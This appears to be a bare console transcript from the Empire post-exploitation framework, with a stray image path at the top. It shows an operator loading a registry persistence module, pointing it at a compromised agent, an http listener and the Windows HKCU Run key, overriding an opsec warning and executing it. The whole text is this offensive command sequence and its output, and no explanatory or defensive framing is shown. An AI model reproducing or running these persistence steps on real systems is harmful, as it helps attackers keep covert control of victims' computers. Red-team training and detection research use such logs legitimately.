 (Empire) > usemodule powershell/persistence/userland/registry
(Empire: powershell/persistence/userland/registry) >
(Empire: powershell/persistence/userland/registry) > set Agent K4WXAFRC
(Empire: powershell/persistence/userland/registry) >
(Empire: powershell/persistence/userland/registry) > set Listener http
(Empire: powershell/persistence/userland/registry) >
(Empire: powershell/persistence/userland/registry) > set RegPath HKCU:software\Microsoft\Windows\CurrentVersion\Run
(Empire: powershell/persistence/userland/registry) >
(Empire: powershell/persistence/userland/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked K4WXAFRC to run TASK_CMD_WAIT
[*] Agent K4WXAFRC tasked with task ID 1
[*] Tasked agent K4WXAFRC to run module powershell/persistence/userland/registry
(Empire: powershell/persistence/userland/registry) >